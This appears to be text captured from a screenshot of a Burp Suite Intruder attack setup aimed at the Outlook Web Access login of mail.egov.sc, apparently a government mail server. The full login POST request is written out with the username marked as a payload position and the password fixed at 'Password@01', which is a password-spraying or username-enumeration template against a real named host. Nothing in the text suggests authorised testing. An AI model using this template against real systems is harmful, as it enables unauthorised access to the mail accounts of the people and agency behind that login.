 Target: https://mail.egov.sc Update Host header to match target
1 POST /owa/auth.owa HTTP/2
2 Host: mail.egov.sc
3 Cookie: PrivateComputer=true; PBack=0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
10 Origin: https://mail.egov.sc
11 Referer: https://mail.egov.sc/owa/auth/logon.aspx?replaceCurrent=1&url=https%3a%2f%2fmail.egov.sc%2fowa
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 destination=https%3A%2F%2Fmail.egov.sc%2Fowa&flags=4&forcedownlevel=0&username=§test§&password=Password@01